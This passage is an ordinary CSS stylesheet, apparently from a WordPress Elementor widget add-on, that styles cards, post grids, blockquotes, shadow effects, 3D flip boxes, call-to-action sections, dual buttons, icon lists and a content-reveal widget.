  left: 0;
  right: auto;
  margin: 5px 0 0 10px;
}
span.mgc-badge.mgcb-right-top {
  bottom: auto;
  top: 0;
  left: auto;
  right: 0;
  margin: 5px 10px 0 0;
}
span.mgc-badge.mgcb-right-bottom {
  bottom: 10px;
  top: auto;
  left: auto;
  right: 10px;
}
span.mgc-badge.mgcb-top {
  bottom: auto;
  top: 0;
  left: 0;
}
.mg-card-img-left > .elementor-widget-container .mg-card,
.mg-card-img-right > .elementor-widget-container .mg-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-align: center;
}

.mg-card-img-left > .elementor-widget-container .mg-card {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.mg-card-img-left .mg-card-text,
.mg-card-img-left .mg-card-img,
.mg-card-img-right .mg-card-text,
.mg-card-img-right .mg-card-img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.mg-card-img-left .mg-card-img.mgvideo-thumb {
  padding-left: 0px;
}
.mg-card-img-right .mg-card-img.mgvideo-thumb {
  padding-right: 0px;
}

.mg-card-img-left .mg-card-img {
  padding-left: 20px;
}
.mg-card-img-right .mg-card-img {
  padding-right: 20px;
}



.mg-card-img-left .mg-card-img img {
  border-radius: calc(0.5rem - 1px) 0 0 calc(0.5rem - 1px);
}

.mg-card-img-right > .elementor-widget-container .mg-card {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  text-align: right;
}

.mg-card-img-right .mg-card-img img {
  border-radius: 0 calc(0.5rem - 1px) calc(0.5rem - 1px) 0;
}

/*Image hover card style*/

a.mg-btn.mg-hvrcard-btn,
a.mg-btn.mg-card-btn {
  position: relative;
}


.mg-btn.mg-hvrcard-btn svg,
.mgprice-btn-wrap .mg-btn-text svg,
.mg-card-text .mg-btn.mg-card-btn svg,
.mg-card-text .mg-btn-text.mg-btn svg {
  fill: #fff;
  width: 12px;
}


.mg-pricing.s2 .mg-btn span.right svg,
.mg-pricing.s2 .mg-btn span.left svg {
  fill: #000;
}

.mg-pricing.s2 .mg-btn:hover span.right svg,
.mg-pricing.s2 .mg-btn:hover span.left svg {
  fill: #fff;
}

.imghvr-slide-right figcaption {
  -webkit-transform: translateX(-200%);
  transform: translateX(-200%);
}

.mg-hvr-card p {
  color: #ccc;
}

/*Timeline style*/

.mgt-time span {
  font-size: 80%;
  display: inline-block;
  padding: 2px 0;
  margin-bottom: 5px;
}

h3.mgt-head {
  font-size: 20px;
  text-transform: uppercase;
  color: #444;
  border-bottom: 1px solid #ededed;
  padding-bottom: 5px;
}

/*about me style*/

.mg-aboutme-title {
  margin-bottom: 20px;
  border: 1px solid #ededed;
  padding: 10px 5px;
  background: #ededed;
  color: #555;
}
h3.mg-aboutme-title {
  font-size: 18px;
  text-transform: uppercase;
}


.mg-team-style2 .mg-aboutme-title {
  border: inherit;
  background: none;
  margin-bottom: 15px;
}

.mg-sign-img img {
  width: 150px;
  height: 56px;
}

/*Posts grid style*/

span.mgp-post-cats,
span.mgp-post-cats a,
.mgp-meta span,
.mgp-meta span a,
.mpg-tags-links,
span.mgp-comment,
.mpg-tags-links a {
  font-size: 12px;
  color: #555;
  text-transform: capitalize;
  display: inline-block;
}

.mgp-card i {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  margin-right: 2px;
}

span.mgp-post-cats a,
.mgp-meta span {
  margin-right: 3px;
}

.mgpl-cmeta {
  display: block;
  margin-top: 20px;
}

span.mpg-tags-links i,
span.mgp-comment i {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  font-size: 10px;
  margin-right: 2px;
}
.mgp-ptitle {
  margin: 5px 0 5px 0;
}

/*post style*/

.mgp-meta.mgp-ms2 {
  border-top: 1px solid #ededed;
  padding-top: 10px;
  margin-top: 20px !important;
}

.mgp-items.style2 .mg-card-text {
  padding-bottom: 24px;
  padding-bottom: 1.5rem;
}

.mgp-items.style2 .mg-card-img img {
  border-radius: 0;
}
.mgpl-cmeta span {
  display: inline-block;
  margin-right: 10px;
}
.mgpl-cmeta.text-right span {
  display: inline-block;
  margin-left: 10px;
}



/*Link style two*/

a.mg-card-btn.mg-link2 {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  position: relative;
}

a.mg-card-btn.mg-link2:before {
  position: absolute;
  bottom: -5px;
  left: 0;
  height: 2px;
  width: 40%;
  content: "";
  background: #ccc;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

a.mg-card-btn.mg-link2:hover {
  text-decoration: none;
  color: inherit;
}
span.mpg-tags-links {
  display: block;
  margin: 5px 0 0;
}
a.mg-card-btn.mg-link2:hover:before {
  width: 100%;
}

@media (max-width: 767px) {
  .mg-card-img-left > .elementor-widget-container .mg-card,
  .mg-card-img-right > .elementor-widget-container .mg-card {
    display: block;
  }

  /* call to action css */
  .mg-cta {
    flex-direction: column !important;
  }
  .mg-cta.style-one .mg-cta-btn {
    margin-top: 25px;
  }
  .mg-cta.style-two .mg-cta-content {
    margin-bottom: 30px;
  }
}

/*Video card style*/

.mgvideo-thumb {
  position: relative;
}

.mgplay-btn {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 50px;
  height: 50px;
  color: #fff;
  opacity: 0.5;
  margin: auto;
  text-align: center;
  z-index: 99;
}

.mgplay-btn i {
  font-size: 50px;
  color: #fff;
}
.mgplay-btn svg {
  width: 50px;
  fill: #fff;
}
.mgvideo-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #00000080;
  z-index: 1;
}

.mg-card-img-left .mgno-content .mg-card-img.mgvideo-thumb,
.mg-card-img-top .mgno-content .mg-card-img.mgvideo-thumb,
.mg-card-img-right .mgno-content .mg-card-img.mgvideo-thumb {
  flex: inherit !important;
  width: 100%;
  max-width: 100% !important;
}
/* .mg-card-img-right .mgno-content .mg-card-img.mgvideo-thumb img,
.mg-card-img-top .mgno-content .mg-card-img.mgvideo-thumb img,
.mg-card-img-left .mgno-content .mg-card-img.mgvideo-thumb img{
  width: 100%;
} */

@media (max-width: 767px) {
  .mg-card .mg-card-text {
    flex: inherit !important;
    width: 100% !important;
    max-width: 100% !important;
    min-width: 100% !important;
  }
}
/*Section title style*/
.mgsec-title-wrap {
  overflow: hidden;
  display: block;
}
.mgsec-subtitle {
  font-size: 18px;
  color: #aaa;
  margin: 0 0 10px;
  line-height: 1.2;
}

.mgsb {
  display: block;
  width: 100%;
  min-height: 1px;
  margin-bottom: 10px;
}
.mgsec-subtitle {
  font-size: 18px;
  color: #aaa;
  margin: 0 0 10px;
  line-height: 1.2;
}

h2.mgsec-title{
  font-size: 34px;
  line-height: 1.3;
  margin: 0 0 10px;
}

span.mgsb1,
span.mgsb2,
span.mgsb3 {
  height: 1px;
  background-color: #000;
  display: block;
  text-align: left;
  margin-bottom: 3px;
}
span.mgsb1 {
  width: 20px;
}
span.mgsb2 {
  width: 40px;
}
span.mgsb3 {
  width: 60px;
}
.mgsb-center span.mgsb1,
.mgsb-center span.mgsb2,
.mgsb-center span.mgsb3 {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.mgsb-right span.mgsb1,
.mgsb-right span.mgsb2,
.mgsb-right span.mgsb3 {
  text-align: right;
  margin-left: auto;
  margin-right: 0;
}

/* Blockquote Css Style */

.mg-qoute-single {
  background: #fcfcfc;
  padding: 50px 20px 50px 25px;
  border-radius: 5px;
  text-align: left;
}
.mg-qoute-single.mgq-border-show-left {
  border-left: 5px solid #000;
}
.mg-qoute-single.mgq-border-show-right {
  border-right: 5px solid #555;
}

blockquote.mg-blockquote {
  margin: 0;
}

blockquote:before {
  display: none;
}
.mg-quote-imf {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
}

.mg-qoute-single figure.mg-quote-img,
.mg-qoute-single .mgq-quote-icon {
  flex: 0 0 100px;
}
figure.mg-quote-img img {
  object-fit: cover;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
}
.mgq-quote-icon i {
  font-size: 80px;
  color: blue;
}

.mgq-quote-icon svg {
  width: 80px;
  fill: blue;
}

blockquote.mg-blockquote p {
  font-size: 17px;
  font-weight: 500;
  color: #3f3f5a;
}

blockquote.mg-blockquote i {
  font-size: 25px;
  color: #e6e9f1;
}

blockquote.mg-blockquote svg {
  width: 27px;
  fill: #e6e9f1;
}

figcaption.mg-quote-author {
  margin: 0;
  text-align: right;
  font-weight: 500;
  color: blue;
}

.mg-quote-items.mg-quote-style1 figcaption.mg-quote-author {
  text-align: left;
}

.mg-qoute-single.mg-icon-row .mg-quote-imf {
  flex-direction: row;
}
.mg-qoute-single.mg-icon-row-reverse .mg-quote-imf {
  flex-direction: row-reverse;
}
.mg-qoute-single.mg-icon-column .mg-quote-imf {
  flex-direction: column;
}
.mg-qoute-single.mg-icon-column-reverse .mg-quote-imf {
  flex-direction: column-reverse;
}
.mg-qoute-single.mg-icon-row figure.mg-quote-img,
.mg-qoute-single.mg-icon-row .mgq-quote-icon {
  margin-right: 20px !important;
}
.mg-qoute-single.mg-icon-row-reverse figure.mg-quote-img,
.mg-qoute-single.mg-icon-row-reverse .mgq-quote-icon {
  margin-left: 20px !important;
}
.mg-qoute-single.mg-icon-column figure.mg-quote-img,
.mg-qoute-single.mg-icon-column .mgq-quote-icon {
  margin-bottom: 20px !important;
}
.mg-qoute-single.mg-icon-column-reverse figure.mg-quote-img,
.mg-qoute-single.mg-icon-column-reverse .mgq-quote-icon {
  margin-top: 20px !important;
}

/* MG quote Style Three */

.mg-qoute-single.mg-quote-style3 figure.mg-quote-img,
.mg-qoute-single.mg-quote-style3 .mgq-quote-icon {
  flex: 0 0 50px;
}
.mg-qoute-single.mg-quote-style3 figure.mg-quote-img img {
  width: 50px !important;
  height: 50px !important;
}
.mg-qoute-single.mg-quote-style3 .mgq-quote-icon i {
  font-size: 50px;
}
.mg-qoute-single.mg-quote-style3 .mgq-author {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.mg-qoute-single.mg-quote-style3 .mg-quote-author {
  margin-left: 10px !important;
}

/* MG quote Style four */

.mg-qoute-single.mg-quote-style4 .mg-quote-imf {
  flex-direction: column !important;
  align-items: center !important;
}
.mg-qoute-single.mg-quote-style4 figure.mg-quote-img,
.mg-qoute-single.mg-quote-style4 .mgq-quote-icon {
  margin-bottom: 20px !important;
}
.mg-qoute-single.mg-quote-style4 blockquote.mg-blockquote p,
.mg-qoute-single.mg-quote-style4 figcaption.mg-quote-author {
  text-align: center !important;
}

/*==================================================
 * mg-shadow 1
 * ===============================================*/
.mg-shadow1 {
  -webkit-box-shadow: 0 10px 6px -6px #c8c3c378;
  -moz-box-shadow: 0 10px 6px -6px #c8c3c378;
  box-shadow: 0 10px 6px -6px #c8c3c378;
}

/*==================================================
 * mg-shadow 2
 * ===============================================*/
.mg-shadow2 {
  position: relative;
}
.mg-shadow2:before,
.mg-shadow2:after {
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%;
  top: 80%;
  max-width: 300px;
  background: #c8c3c378;
  -webkit-box-shadow: 0 15px 10px #c8c3c378;
  -moz-box-shadow: 0 15px 10px #c8c3c378;
  box-shadow: 0 15px 10px #c8c3c378;
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.mg-shadow2:after {
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
  right: 10px;
  left: auto;
}

/*==================================================
 * mg-shadow 3
 * ===============================================*/
.mg-shadow3 {
  position: relative;
}
.mg-shadow3:before {
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%;
  top: 80%;
  max-width: 300px;
  -webkit-box-shadow: 0 15px 10px #c8c3c378;
  -moz-box-shadow: 0 15px 10px #c8c3c378;
  box-shadow: 0 15px 10px #c8c3c378;
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  transform: rotate(-3deg);
}

/*==================================================
 * mg-shadow 4
 * ===============================================*/
.mg-shadow4 {
  position: relative;
}
.mg-shadow4:after {
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 15px;
  right: 10px;
  left: auto;
  width: 50%;
  top: 80%;
  max-width: 300px;
  -webkit-box-shadow: 0 15px 10px #c8c3c378;
  -moz-box-shadow: 0 15px 10px #c8c3c378;
  box-shadow: 0 15px 10px #c8c3c378;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}

/*==================================================
 * mg-shadow 5
 * ===============================================*/
.mg-shadow5 {
  position: relative;
}
.mg-shadow5:before,
.mg-shadow5:after {
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 25px;
  left: 10px;
  width: 50%;
  top: 80%;
  max-width: 300px;
  -webkit-box-shadow: 0 35px 20px #c8c3c378;
  -moz-box-shadow: 0 35px 20px #c8c3c378;
  box-shadow: 0 35px 20px #c8c3c378;
  -webkit-transform: rotate(-8deg);
  -moz-transform: rotate(-8deg);
  -o-transform: rotate(-8deg);
  -ms-transform: rotate(-8deg);
  transform: rotate(-8deg);
}
.mg-shadow5:after {
  -webkit-transform: rotate(8deg);
  -moz-transform: rotate(8deg);
  -o-transform: rotate(8deg);
  -ms-transform: rotate(8deg);
  transform: rotate(8deg);
  right: 10px;
  left: auto;
}

/*==================================================
 * mg-shadow 6
 * ===============================================*/
.mg-shadow6 {
  position: relative;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.mg-shadow6:before,
.mg-shadow6:after {
  content: "";
  position: absolute;
  z-index: -1;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  top: 50%;
  bottom: 0;
  left: 10px;
  right: 10px;
  -moz-border-radius: 100px / 10px;
  border-radius: 100px / 10px;
}
.mg-shadow6:after {
  right: 10px;
  left: auto;
  -webkit-transform: skew(8deg) rotate(3deg);
  -moz-transform: skew(8deg) rotate(3deg);
  -ms-transform: skew(8deg) rotate(3deg);
  -o-transform: skew(8deg) rotate(3deg);
  transform: skew(8deg) rotate(3deg);
}

/*==================================================
 * mg-shadow 7
 * ===============================================*/
.mg-shadow7 {
  position: relative;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.mg-shadow7:before,
.mg-shadow7:after {
  content: "";
  position: absolute;
  z-index: -1;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  top: 0;
  bottom: 0;
  left: 10px;
  right: 10px;
  -moz-border-radius: 100px / 10px;
  border-radius: 100px / 10px;
}
.mg-shadow7:after {
  right: 10px;
  left: auto;
  -webkit-transform: skew(8deg) rotate(3deg);
  -moz-transform: skew(8deg) rotate(3deg);
  -ms-transform: skew(8deg) rotate(3deg);
  -o-transform: skew(8deg) rotate(3deg);
  transform: skew(8deg) rotate(3deg);
}

/*==================================================
 * mg-shadow 8
 * ===============================================*/
.mg-shadow8 {
  position: relative;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.mg-shadow8:before,
.mg-shadow8:after {
  content: "";
  position: absolute;
  z-index: -1;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
  top: 10px;
  bottom: 10px;
  left: 0;
  right: 0;
  -moz-border-radius: 100px / 10px;
  border-radius: 100px / 10px;
}
.mg-shadow8:after {
  right: 10px;
  left: auto;
  -webkit-transform: skew(8deg) rotate(3deg);
  -moz-transform: skew(8deg) rotate(3deg);
  -ms-transform: skew(8deg) rotate(3deg);
  -o-transform: skew(8deg) rotate(3deg);
  transform: skew(8deg) rotate(3deg);
}

/* 3D FlipBox Css */

.flip-container {
  width: 100%;
  min-height: 210px;
  height: auto;
  position: relative;
  -webkit-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
  transform-style: preserve-3d;
  background: transparent;
}

.side {
  position: absolute;
  width: 100%;
  height: 100%;
  color: rgb(0, 0, 0);
  transform-style: preserve-3d;
  backface-visibility: hidden;
  border-radius: 8px;
}
.front-content,
.back-content {
  transform: translatez(70px);
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  backface-visibility: hidden;
  padding: 20px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.mg-flip-normal-title {
  margin: 0;
}
.front {
  z-index: 2;
  background-color: transparent;
}
.back {
  background-color: transparent;
  z-index: 0;
}
.back.back-3d-flip-up {
  transform: rotateX(180deg);
}
.back.back-3d-flip-down {
  transform: rotateX(-180deg);
}
.back.back-3d-flip-left {
  transform: rotateY(-180deg);
}
.back.back-3d-flip-right {
  transform: rotateY(180deg);
}
.flip-container.flip-container-3d-flip-up:hover {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.flip-container.flip-container-3d-flip-down:hover {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.flip-container.flip-container-3d-flip-right:hover {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(180deg);
}
.flip-container.flip-container-3d-flip-left:hover {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(-180deg);
}
.front img {
  width: 90px;
  height: 90px;
  object-fit: cover;
  border-radius: 50%;
  margin-bottom: 5px;
}

.mgf-normal-icon i {
  font-size: 55px;
  color: rebeccapurple;
  line-height: 1.1;
}

.mgf-normal-icon svg {
  width: 55px;
  fill: rebeccapurple;
  line-height: 1.1;
}

a.mg-flip-btn {
  color: #000;
  background: transparent;
  display: inline-block;
  padding: 10px 25px;
  border-radius: 25px;
  font-weight: 600;
  transition: 0.5s;
  border: 1px solid #000;
  text-transform: inherit;
  width: fit-content;
}
a.mg-flip-btn i {
  color: #000;
  font-size: 12px;
}

a.mg-flip-btn svg {
  fill: #000;
  width: 8px;
}
.mg-cta a.mg-flip-btn svg {
  width: 18px;
}

a.mg-flip-btn i,
a.mgcla-btn2 i,
a.mg-flip-btn svg,
a.mgcla-btn2 svg {
  transition: 0.2s;
}
a.mg-flip-btn:hover {
  background: #000;
  color: #fff;
}

a.mg-flip-btn:hover i {
  margin-left: 4px;
  color: #fff;
}

a.mg-flip-btn:hover svg {
  margin-left: 4px;
  fill: #fff;
}

/* Simple Flip Card Css */

.mg-flip-boxs {
  padding: 10px;
  background: transparent;
  border-radius: 5px;
  -webkit-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
  transform-style: preserve-3d;
}
.mg-flip-boxs.mg-flip-flip-right:hover {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.mg-flip-boxs.mg-flip-flip-left:hover {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.mg-flip-boxs.mg-flip-flip-up:hover {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.mg-flip-boxs.mg-flip-flip-down:hover {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.mg-flip-fornted {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 5px;
  cursor: pointer;
  z-index: 2;
  transform-style: preserve-3d;
  backface-visibility: hidden;
}

.mg-flip-backend {
  text-align: center;
  padding: 20px;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  bottom: 0;
  left: 0;
  transform: rotateY(180deg);
  z-index: 0;
  transform-style: preserve-3d;
  backface-visibility: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.mg-flip-backend.mg-flip-flip-right {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.mg-flip-backend.mg-flip-flip-left {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}

.mg-flip-backend.mg-flip-flip-up {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
}

.mg-flip-backend.mg-flip-flip-down {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.mg-flip-fornted img {
  width: 100%;
  height: 100%;
  min-height: 430px;
  object-fit: cover;
}

.mg-flip-text {
  position: absolute;
  bottom: 0;
  color: #fff;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: flex-end;
  background: #0000005c;
  padding: 30px 15px;
}

/* Call To action */

.mg-cta {
  position: relative;
  overflow: hidden;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 100%;
  height: auto;
  justify-content: space-between;
  align-items: center;
  padding: 70px 40px 70px 60px;
  background: #fff;
}

.mg-cta:before,
.mg-db-btn.style-one:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  opacity: 0.5;
}

.mg-cta.mgcta-column {
  align-items: flex-start;
}
.mg-cta-content {
  flex: 0 0 70%;
  z-index: 22;
}
.mg-cta.mgcta-column .mg-cta-content {
  flex: 0 0 100%;
  width: 100%;
}
.mg-cta-title {
  margin-bottom: 30px;
  color: #222222;
  display: inline-block;
}
h1.mg-cta-title {
  font-size: 40px;
}
.mg-cta-title span {
  color: rgb(247, 2, 174);
}
.mg-cta-content p {
  color: #5a5a5a;
  margin: 0;
  font-size: 16px;
}

.mg-cta-btn {
  z-index: 22;
  flex: 0 0 25%;
  display: flex;
  width: 100%;
  justify-content: center;
  align-items: center;
}
.mg-cta.mgcta-column .mg-cta-btn {
  flex: 0 0 100%;
  width: 100%;
}
.mg-cta.mgcta-left {
  flex-direction: row-reverse;
}
.mg-cta.mgcta-right {
  flex-direction: row;
}
.mg-cta.mgcta-column {
  flex-direction: column;
}

.mg-cta.mgcta-column .mg-cta-btn {
  margin-top: 40px;
}

.mg-cta.mgcta-border-show-left {
  border-left: 4px solid #f702ae;
}
.mg-cta.mgcta-border-show-right {
  border-right: 4px solid #f702ae;
}

.mg-cta-btn a:nth-child(2) {
  margin-left: 20px;
}

a.mg-flip-btn.mgcla-btn {
  padding: 15px 40px;
  font-size: 17px;
  border-radius: 5px;
  box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
}
a.mg-flip-btn.mgcla-btn:hover {
  box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.4);
}
.mgcla-btn2 {
  font-size: 17px;
  color: #000;
  font-weight: 600;
  transition: 0.4s;
}
a.mgcla-btn2 svg {
  width: 17px;
  fill: #000;
}
.mgcla-btn2:hover {
  color: #4d65ff;
}
.mgcla-btn2:hover svg {
  fill: #4d65ff;
}

.mg-cta a.mg-flip-btn {
  border: none;
}

/* Call To action Style Two CSS */

.mg-cta.style-two .mg-cta-content {
  flex: 0 0 46%;
}

.mg-cta.style-two .mg-cta-img {
  flex: 0 0 48%;
}

.mg-cta.style-two .mg-cta-btn {
  margin-top: 40px;
}

.mg-cta.style-two img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* Dual Button CSS */

.mg-db-btn {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-flow: row wrap;
  position: relative;
}
.mg-db-btn i {
  transition: 0.4s;
  font-size: 15px;
  color: #fff;
}
.mg-db-btn svg {
  transition: 0.4s;
  width: 15px;
  fill: #fff;
}

.mg-db-btn.mg-dbtn-main.style-two i {
  color: #000;
}
.mg-db-btn.mg-dbtn-main.style-two svg {
  fill: #000;
}
.mg-db-btn.mg-dbtn-main.style-two .mg-dual-btn-one:hover i {
  color: #fff;
}
.mg-db-btn.mg-dbtn-main.style-two .mg-dual-btn-one:hover svg {
  fill: #fff;
}

.mg-db-btn.style-two .mg-dual-btn2 {
  margin-left: 20px;
}
.mg-db-btn.style-one span.mg-joint-btn {
  position: absolute;
  right: -9%;
  top: 18%;
  background: #b71ec0;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  text-align: center;
  font-size: 12px;
  line-height: 30px;
  color: #fff;
  box-shadow: 0 0 0 5px rgb(255 255 255 / 43%);
  z-index: 9;
  overflow: hidden;
}
.mg-db-btn.style-two span.mg-joint-btn {
  display: none;
  visibility: hidden;
}
.mg-db-btn.style-one .mg-dual-btn {
  color: #fff;
  background-color: #e2498a;
  padding: 15px 30px 15px 20px;
  border-radius: 25px 0 0 25px;
  font-weight: 500;
  letter-spacing: 0.6px;
  font-size: 15px;
  z-index: 3;
}
.mg-db-btn.style-one .mg-dual-btn2 {
  color: #fff;
  background-color: #6a4adc;
  padding: 15px 20px 15px 30px;
  border-radius: 0 25px 25px 0;
  font-weight: 500;
  letter-spacing: 0.6px;
  font-size: 15px;
  z-index: 3;
}
.mg-db-btn.style-one .mg-dual-btn-one {
  display: inline-flex;
  position: relative;
}
.mg-db-btn.mg-dbtn-main.style-two,
.mg-db-btn.style-two .mg-dual-btn-one {
  z-index: 9;
}

.mg-db-btn.style-two .mg-dual-btn {
  padding: 15px 40px;
  font-size: 17px;
  border-radius: 5px;
  box-shadow: 0px 8px 15px rgb(0 0 0 / 10%);
  color: #000;
  background: transparent;
  display: inline-block;
  font-weight: 600;
  transition: 0.5s;
  text-transform: inherit;
  width: fit-content;
}
.mg-db-btn.style-two .mg-dual-btn:hover {
  box-shadow: 0px 15px 20px rgb(0 0 0 / 40%);
  color: rgb(255, 255, 255);
  background: #000;
}
.mg-db-btn.style-two .mg-dual-btn2 {
  font-size: 17px;
  color: #000;
  font-weight: 600;
  transition: 0.4s;
}

/* List Icon CSS */

.mg-features-list ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-flex;
  gap: 10px;
}

a.mg-lc-single {
  display: inline-flex;
  margin-right: 20px;
  padding: 20px;
  box-shadow: rgb(100 100 111 / 20%) 0px 7px 29px 0px;
  border-radius: 5px;
  margin-bottom: 20px;
  transition: 0.4s;
  width: 100%;
}

.mg-lc-img img {
  width: 35px;
  height: 35px;
  object-fit: cover;
  border-radius: 50%;
  min-width: 35px;
  transition: 0.4s;
}

.mg-ic-list {
  text-align: center;
}

.mg-ic-list i {
  color: #fe0467;
  font-size: 35px;
  transition: 0.4s;
}

.mg-ic-list svg {
  fill: #fe0467;
  width: 55px;
}

.mg-lc-content {
  display: flex;
  flex-direction: column;
}

.mg-lc-content:hover .mg-lc-title {
  color: #fe0467;
}

.mg-lc-icon-img {
  margin-right: 20px;
}
.mg-lc-img,
.mg-ic-list {
  display: flex;
  align-items: center;
  height: 100%;
  width: 100%;
  transition: 0.4s;
}
.mg-lc-title {
  font-size: 21px;
  font-weight: 700;
  color: #222222;
  font-family: "Archivo", sans-serif;
  margin-bottom: 10px;
  line-height: 1;
  transition: 0.4s;
}
.mg-lc-subtitle {
  color: #777777;
  font-family: "Archivo", sans-serif;
  transition: 0.4s;
}
/*Banner style*/

.mg-cta.mg-banner.mg-banner-one {
  overflow: inherit;
}
.mg-cta.mg-banner .mg-cta-title,
.mg-cta.mg-banner .mg-cta-subtitle {
  margin-bottom: 15px;
  width: fit-content;
}

.mg-banner-sub {
  display: flex;
}
/*Conte reveal style*/
.mg-content-reveal-container .mg-content-reveal-content-wrapper {
  overflow: hidden;
  position: relative;
}

.mg-content-reveal-container
  .mg-content-reveal-content-wrapper
  .mg-content-reveal-content
  p {
  margin-bottom: 0;
}

.mg-content-reveal-container
  .mg-content-reveal-content-wrapper
  .mg-content-reveal-saparator {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0, #fff 100%);
  height: 50px;
}

.mg-content-reveal-container .mg-content-reveal-buttons-wrapper {
  display: flex;
}

.mg-content-reveal-container .mg-content-reveal-button-inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin: 0;
  padding: 12px 24px;
  overflow: hidden;
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  cursor: pointer;
  transition: all 0.4s ease-in-out;
}

.mg-content-reveal-container .mg-content-reveal-button {
  min-width: 100%;
}

.mg-content-reveal-container
  .mg-content-reveal-button.mg-content-reveal-button-open {
  display: none;
}

.mg-content-reveal-container .mg-content-reveal-button p {
  margin-bottom: 0;
}

